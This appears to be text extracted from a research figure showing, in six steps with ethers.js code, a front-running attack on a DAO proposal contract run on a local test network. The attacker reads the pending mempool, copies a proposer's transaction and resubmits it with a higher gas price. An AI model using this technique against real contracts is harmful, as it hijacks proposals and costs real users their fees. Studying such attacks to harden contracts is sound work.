 (1)
Proposer (addr1) Send a Transaction
to Create a Proposal with 5% Fee
await GenuineDAOContract.connect(addr1).proposeToMakeChangeInContract(
[AgeContract.address],
[0],
[encodeFunctionCall],
[]
)
(2)
All Pending Transactions are visible in
Mempool
const txs = await ethers.provider.send('eth_getBlockByNumber', [
'pending',
true,
]);
(3)
Attacker Finds the Transaction Sent by
Proposer (add1)
const tx = txs.transactions.find(
(tx) => tx.to === GenuineDAOContract.address.toLowerCase()
);
(4)
Attacker Creates a New Proposal with
the Same Data with Higher Gas Fee
await attacker.sendTransaction({
to: tx?.to,
data: tx?.input,
gasPrice: ethers.BigNumber.from(tx?.gasPrice).add(100),
gasLimit: ethers.BigNumber.from(tx?.gas).add(100000),
});
(5)
Transactions with Higher Gas Fee Will
be Mined/Validated First
await ethers.provider.send('evm_mine', []);
await network.provider.send("evm_setAutomine", [true]);
(6)
Both Transactions are
Mined/Validated with Different
Proposals IDs
console.log("Proposal created with ID", Number(proposal1?.id), "and proposer", proposal1
const proposal2 = await GenuineDAOStorageContract.getProposal(2);
console.log("Proposal created with ID", Number(proposal2?.id), "and proposer", proposal2